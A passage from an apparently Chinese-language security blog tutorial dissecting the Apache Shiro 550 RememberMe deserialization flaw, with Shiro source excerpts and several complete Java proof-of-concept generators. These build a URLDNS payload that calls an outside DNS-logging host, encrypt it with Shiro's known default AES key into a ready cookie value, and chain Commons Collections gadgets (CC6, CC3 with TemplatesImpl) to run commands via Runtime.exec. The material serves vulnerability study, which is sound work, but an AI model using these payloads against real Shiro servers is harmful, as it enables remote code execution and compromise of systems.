* <td>{@link #setInitializationVectorSize(int) initializationVectorSize}</td>
* <td>{@code 128} bits</td>
* </tr>
* <tr>
* <td>{@link #setGenerateInitializationVectors(boolean) generateInitializationVectors}</td>
* <td>{@code true}<b>**</b></td>
* </tr>
* </table>
* <p/>
* <b>*</b> The {@link OperationMode#CBC CBC} operation mode is used instead of the JDK default {@code ECB} to
* ensure strong encryption. {@code ECB} should not be used in security-sensitive environments - see the
* {@link DefaultBlockCipherService DefaultBlockCipherService} class JavaDoc's "Operation Mode" section
* for more.
* <p/>
* <b>**</b>In conjunction with the default {@code CBC} operation mode, initialization vectors are generated by
* default to ensure strong encryption. See the {@link JcaCipherService JcaCipherService} class JavaDoc for more.
*/
public AesCipherService() {
super(ALGORITHM_NAME);
}
}
这里从注释我们知道了加密模式是CBC,padding模式为PKCS5(当然你要一直往上跟也行,其实这里也能从注释看出initializationVectorSize为128)
返回看下cipherService.decrypt()的实现:
public ByteSource decrypt(byte[] ciphertext, byte[] key) throws CryptoException {

        byte[] encrypted = ciphertext;

        //No IV, check if we need to read the IV from the stream:
        byte[] iv = null;

        if (isGenerateInitializationVectors(false)) {
            try {
                //We are generating IVs, so the ciphertext argument array is not actually 100% cipher text.  Instead, it
                //is:
                // - the first N bytes is the initialization vector, where N equals the value of the
                // 'initializationVectorSize' attribute.
                // - the remaining bytes in the method argument (arg.length - N) is the real cipher text.

                //So we need to chunk the method argument into its constituent parts to find the IV and then use
                //the IV to decrypt the real ciphertext:

                int ivSize = getInitializationVectorSize();
                int ivByteSize = ivSize / BITS_PER_BYTE;

                //now we know how large the iv is, so extract the iv bytes:
                iv = new byte[ivByteSize];
                System.arraycopy(ciphertext, 0, iv, 0, ivByteSize);

                //remaining data is the actual encrypted ciphertext.  Isolate it:
                int encryptedSize = ciphertext.length - ivByteSize;
                encrypted = new byte[encryptedSize];
                System.arraycopy(ciphertext, ivByteSize, encrypted, 0, encryptedSize);
            } catch (Exception e) {
                String msg = "Unable to correctly extract the Initialization Vector or ciphertext.";
                throw new CryptoException(msg, e);
            }
        }

        return decrypt(encrypted, key, iv);
    }
看下这里的核心逻辑,ivSize跟一下会发现是128(其实刚刚上面注释也有提到),ivByteSize则是128/8=16,然后看下剩下的逻辑,其实相当于对于我们传入decrypt的数据,会取前面16个字节作为IV,后面的数据才是真正需要解密的数据。
回到Shiro中,也就是相当于对于我们传入的数据其实IV和待解密的数据我们都是可控的!
反序列化
回到前面的convertBytesToPrincipals():
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
  if (getCipherService() != null) {
    bytes = decrypt(bytes);
  }
  return deserialize(bytes);
}
目前我们已知变量bytes为我们可控的,那关键就在于后面deserialize()
protected PrincipalCollection deserialize(byte[] serializedIdentity) {
  return getSerializer().deserialize(serializedIdentity);
}
往上看其实getSerializer()得到的是AbstractRememberMeManager对象的serializer属性,而这个属性又是在前面其构造方法中定义的,没错又是他的构造方法!
public AbstractRememberMeManager() {
    this.serializer = new DefaultSerializer<PrincipalCollection>();
    this.cipherService = new AesCipherService();
    setCipherKey(DEFAULT_CIPHER_KEY_BYTES);
}
查看DefaultSerializer对象的deserialize()方法:
public T deserialize(byte[] serialized) throws SerializationException {
    if (serialized == null) {
        String msg = "argument cannot be null.";
        throw new IllegalArgumentException(msg);
    }
    ByteArrayInputStream bais = new ByteArrayInputStream(serialized);
    BufferedInputStream bis = new BufferedInputStream(bais);
    try {
        ObjectInputStream ois = new ClassResolvingObjectInputStream(bis);
        @SuppressWarnings({"unchecked"})
        T deserialized = (T) ois.readObject();
        ois.close();
        return deserialized;
    } catch (Exception e) {
        String msg = "Unable to deserialze argument byte array.";
        throw new SerializationException(msg, e);
    }
}
可以看到区别仅仅是在读取输入流时没有用我们常规的ObjectInputStream而是用了ClassResolvingObjectInputStream(这点我们后面会再次提到),其他的基本上没区别,相当于直接对解密后的数据进行了反序列化。
所以从全流程来看其实Shiro550并不难,原因就是由于对解密后的数据进行了反序列化,而加解密的其他参数(密钥,IV等)又为入侵者所可控或知晓。
实操
我们先使用URLDNS链来验证这一漏洞:构造生成Base64的代码:
import javax.crypto.BadPaddingException;
import javax.crypto.Cipher;
import javax.crypto.IllegalBlockSizeException;
import javax.crypto.NoSuchPaddingException;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.security.InvalidAlgorithmParameterException;
import java.security.InvalidKeyException;
import java.security.NoSuchAlgorithmException;
import java.security.SecureRandom;
import java.util.Base64;
import java.util.HashMap;
public class Test {
public static void main(String[] args) throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidAlgorithmParameterException, InvalidKeyException, IllegalBlockSizeException, BadPaddingException, IOException, NoSuchFieldException, IllegalAccessException {
System.out.println(tob64(urldns()));
}

private static byte[] urldns() throws IOException, NoSuchFieldException, IllegalAccessException {
HashMap<URL, Integer> Hashmap = new HashMap<URL, Integer>();
URL url = new URL("http://5254e6ee.dnslog.biz");
Class<URL> urlClass = URL.class;
Field hashCode = urlClass.getDeclaredField("hashCode");
hashCode.setAccessible(true);
hashCode.set(url,10);
Hashmap.put(url,1);
hashCode.set(url,-1);
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(Hashmap);
oos.flush();
return bos.toByteArray();
}
private static String tob64(byte[] scode) throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidAlgorithmParameterException, InvalidKeyException, IllegalBlockSizeException, BadPaddingException {
byte[] keyBytes = Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==");
SecretKeySpec keySpec = new SecretKeySpec(keyBytes, "AES");
byte[] iv = new byte[16];
new SecureRandom().nextBytes(iv);
IvParameterSpec ivSpec = new IvParameterSpec(iv);
Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
cipher.init(Cipher.ENCRYPT_MODE, keySpec, ivSpec);
byte[] encryptedData = cipher.doFinal(scode);
byte[] concatenatedArray = new byte[iv.length + encryptedData.length];
System.arraycopy(iv, 0, concatenatedArray, 0, iv.length);
System.arraycopy(encryptedData, 0, concatenatedArray, iv.length, encryptedData.length);
return Base64.getEncoder().encodeToString(concatenatedArray);
}
}
得到:
7JJYbbWC8s7FCIpN+UZi4LXzqWsmorCpupIPdHIBmgF6TZSHK7yWlLTUABOG5mjNJRU8SAYJMzAxaPxvpcVsbFZxCGFqPNeRowUI6ywkRL+AQVdrLFggLzHD2SnEh0oRRyueIOaXFoe882XAcDiltZytrQUnGwMP4WE9xERhuwL4Qnd+pAi+idcsLK/iEiUCSN2xj8FY0UR98gCAGDYzcAdOF6ghIYuLraG0urwVMo4Gjaq7jgdeBbQZgdsOrV464PdsnPE+Iy2mjo+Z+uCDpxRCg92uIgKBKnfx6e2jtzy3VjDLuAUJquOuZGWzIGPue7LN7tkudViI2Zj9T8182baLj28FX5B+onzxYEX7r95AE+RGZs3XqADSt1j+Z2ms6XRwi0m89AFY4Xo1K6nhTmPuYIYfHyml31VhqvPY6KI0nm4BrJyW/8kncT64JtYABdI1u+/0zxTEUh4XrUx3FJ5azhf8bD+dVmSIaVkwxuM=
然后在burp中发包:

此时DNSLOG平台即可接受到我们的DNS请求
Shiro中的Commons Collections
显然上面的例子中我们只是验证了反序列化漏洞的存在,那么在目标环境配有CC的条件下,我们是否可以利用之前的CC链来实现命令执行或代码执行呢?我们将上面代码中的核心部分换成CC6的相关代码,试下以下POC:
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;

import javax.crypto.BadPaddingException;
import javax.crypto.Cipher;
import javax.crypto.IllegalBlockSizeException;
import javax.crypto.NoSuchPaddingException;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.security.InvalidAlgorithmParameterException;
import java.security.InvalidKeyException;
import java.security.NoSuchAlgorithmException;
import java.security.SecureRandom;
import java.util.Base64;
import java.util.HashMap;
import java.util.Map;

public class Test {
    public static void main(String[] args) throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidAlgorithmParameterException, InvalidKeyException, IllegalBlockSizeException, BadPaddingException, IOException, NoSuchFieldException, IllegalAccessException {
        System.out.println(tob64(cc6()));
    }


    private static byte[] cc6() throws IOException, NoSuchFieldException, IllegalAccessException {
        ChainedTransformer chainedTransformer = new ChainedTransformer(
                new Transformer[]{new ConstantTransformer(Runtime.class),
                        new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class},
                                new Object[]{"getRuntime",null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
                        new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})});
        HashMap<Object, Object> hashMap = new HashMap<>();
        Map lazymap = LazyMap.decorate(hashMap, chainedTransformer);
        TiedMapEntry mapentry = new TiedMapEntry(new HaspMap<>(), 'a');
        hashMap.put(mapentry,'b');
        Field mapfield = TiedMapEntry.class.getDeclaredField("map");
        mapfield.setAccessible(true);
        mapfield.set(mapentry,lazymap);
        lazymap.remove('a');
        ByteArrayOutputStream bos = new ByteArrayOutputStream();
        ObjectOutputStream oos = new ObjectOutputStream(bos);
        oos.writeObject(lazymap);
        oos.flush();
        return bos.toByteArray();
    }

    private static String tob64(byte[] scode) throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidAlgorithmParameterException, InvalidKeyException, IllegalBlockSizeException, BadPaddingException {
        byte[] keyBytes = Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==");
        SecretKeySpec keySpec = new SecretKeySpec(keyBytes, "AES");
        byte[] iv = new byte[16];
        new SecureRandom().nextBytes(iv);
        IvParameterSpec ivSpec = new IvParameterSpec(iv);
        Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
        cipher.init(Cipher.ENCRYPT_MODE, keySpec, ivSpec);
        byte[] encryptedData = cipher.doFinal(scode);
        byte[] concatenatedArray = new byte[iv.length + encryptedData.length];
        System.arraycopy(iv, 0, concatenatedArray, 0, iv.length);
        System.arraycopy(encryptedData, 0, concatenatedArray, iv.length, encryptedData.length);
        return Base64.getEncoder().encodeToString(concatenatedArray);
    }
}
却抛出一个异常:
Unable to load class named [[Lorg.apache.commons.collections.Transformer;]
也就是说没办法成功的加载到Transformer这个类。原因在于我们之前提到的Shiro在反序列化读取输入流时没有用我们常规的ObjectInputStream而是用了ClassResolvingObjectInputStream.其重写了resolveClass方法
@Override
protected Class<?> resolveClass(ObjectStreamClass osc) throws IOException, ClassNotFoundException {
    try {
        return ClassUtils.forName(osc.getName());
    } catch (UnknownClassException e) {
        throw new ClassNotFoundException("Unable to load ObjectStreamClass [" + osc + "]: ", e);
    }
}
resolveClass 是反序列化中用来查找类的方法,简单来说,读取序列化流的时候,读到一个字符串形式的类名,需要通过这个方法来找到对应的 java.lang.Class 对象。而区别于我们默认的resolveClass()方法(使用了Class.forName()来找到Class),他使用了自定义的ClassUtils.forName()来搜寻Class对象。这里背后的调用关系其实还非常复杂(涉及到了Tomcat的一些机制),这里我就先不研究了。具体可以去参考这两位师傅的文章:
强网杯“彩蛋”——Shiro 1.2.4(SHIRO-550)漏洞之发散性思考
Shiro-1.2.4-RememberMe 反序列化踩坑深入分析
直接引用他人的结论:Shiro 加载 Class 最终调用的是 Tomcat 下的 webappclassloader,该类会使用 Class.forName() 加载数组类,但是使用的 classloader 是 URLClassLoader,只会加载 tomcat/bin、tomcat/lib、jre/lib/ext 下面的类数组,无法加载三方依赖 jar 包。总之,如果反序列化流中包含非 Java 自身的数组,则会出现无法加载类的错误。
对这个问题的解决,一个方案就是采用JRMP解决(Shiro-1.2.4-RememberMe 反序列化踩坑深入分析,Pwn a CTF Platform with Java JRMP Gadget),但是由于我目前还没学到JRMP,就先不去探究这种攻击方法了。
无数组类CC链
首先我们来回忆下之前我们CC6的POC
ChainedTransformer chainedTransformer = new ChainedTransformer(
  new Transformer[]{new ConstantTransformer(Runtime.class),
                    new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class},
                    new Object[]{"getRuntime",null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class},new Object[]{null, null}),
                    new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})});
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazymap = LazyMap.decorate(new HashMap(), chainedTransformer);
TiedMapEntry mapentry = new TiedMapEntry(new HashMap(), 'a');
hashMap.put(mapentry,'b');
Field mapfield = TiedMapEntry.class.getDeclaredField("map");
mapfield.setAccessible(true);
mapfield.set(mapentry,lazymap);
serialize(hashMap);
unserialize();
我们之所以要用LazyMap的原因是因为LazyMap的get方法中会执行transform方法:
public Object get(Object key) {
  // create value for key if key is not currently in the map
  if (map.containsKey(key) == false) {
    Object value = factory.transform(key);
    map.put(key, value);
    return value;
  }
  return map.get(key);
}
通过LazyMap.decorate又可以成功给factory属性进行赋值进而实现命令执行,但是我们注意到,get()方法其实还接受一个参数key并将其作为参数传递给了transform()方法,只不过之前我们不关心这个key的原因是我们在构造ChainedTransformer的时候已经利用ConstantTransformer将我们的ChainedTransformer变成对参数不敏感的了。
而实际上这里当get()方法参数可控时我们是可以不需要ConstantTransformer的:
ChainedTransformer chainedTransformer1 = new ChainedTransformer(new Transformer[]{
          new ConstantTransformer(Runtime.class),
          new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class},new Object[ {"getRuntime",null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
          new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})});
chainedTransformer1.transform("123");

等价于:

ChainedTransformer chainedTransformer2 = new ChainedTransformer(new Transformer[]{
          new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class},new Object[ {"getRuntime",null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
          new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})}); HashMap<Object, Object> hashMap = new HashMap<>();
Map lazymap = LazyMap.decorate(hashMap, chainedTransformer2);
lazymap.get(Runtime.class);
而我们追根溯源,CC6中lazymap的参数来源于TiedMapEntry传递的第二个参数(在我们原有POC中为’a’):
public class TiedMapEntry implements Map.Entry, KeyValue, Serializable {
    private static final long serialVersionUID = -8453869361373831205L;
    private final Map map;
    private final Object key;

    public TiedMapEntry(Map map, Object key) {
        super();
        this.map = map;
        this.key = key;
    }

    public Object getKey() {
        return key;
    }

    public Object getValue() {
        return map.get(key);
    }

    public int hashCode() {
        Object value = getValue();
        return (getKey() == null ? 0 : getKey().hashCode()) ^
               (value == null ? 0 : value.hashCode());
    }
}
所以对于CC6,我们可以把POC改造为:
ChainedTransformer chainedTransformer = new ChainedTransformer(
  new Transformer[]{new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class},
                    new Object[]{"getRuntime",null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class},new Object[]{null, null}),
                    new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})});
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazymap = LazyMap.decorate(new HashMap(), chainedTransformer);
TiedMapEntry mapentry = new TiedMapEntry(new HashMap(), Runtime.class);
hashMap.put(mapentry,'b');
Field mapfield = TiedMapEntry.class.getDeclaredField("map");
mapfield.setAccessible(true);
mapfield.set(mapentry,lazymap);
serialize(hashMap);
unserialize();
以上相当于铺垫,意味着通过LazyMap和TiedMapEntry,其实可以实现对transform方法的可控传参,也就可以省去ConstantTransformer了(这里可以回忆下为什么我们CC1中要引入ConstantTransformer)。
不过前面兜兜转转了这么久,还是没有避免使用Transformer[]。不要急,再来看下我们前面CC3构造的一种POC:
TemplatesImpl template = new TemplatesImpl();
setField("_name",template,"Von");
setField("_bytecodes",template,new byte[][]{Files.readAllBytes(Paths.get("/Users/CC3/Evil.class"))});
setField("_tfactory",template,new TransformerFactoryImpl());
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{new ConstantTransformer(template), new InvokerTransformer("newTransformer", null, null)});
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazymap = LazyMap.decorate(new HashMap(), chainedTransformer);
TiedMapEntry mapentry = new TiedMapEntry(new HashMap(), 'a');
hashMap.put(mapentry,'b');
Field mapfield = TiedMapEntry.class.getDeclaredField("map");
mapfield.setAccessible(true);
mapfield.set(mapentry,lazymap);
serialize(hashMap);
unserialize();
